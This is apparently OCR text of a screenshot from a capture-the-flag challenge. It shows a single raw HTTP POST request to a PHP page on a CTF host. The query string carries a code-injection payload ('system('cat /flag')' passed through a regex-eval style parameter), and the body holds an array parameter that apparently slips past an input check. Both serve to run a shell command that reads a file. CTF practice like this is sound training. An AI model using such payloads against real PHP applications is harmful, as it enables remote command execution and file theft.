 1 POST /LLeeevvveeelll222.php?a=/abc/ei&b=system('cat+/flag')&c=abc HTTP/1.1
2 Host: xyctf.top:38440
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 5
11
12 a[]=1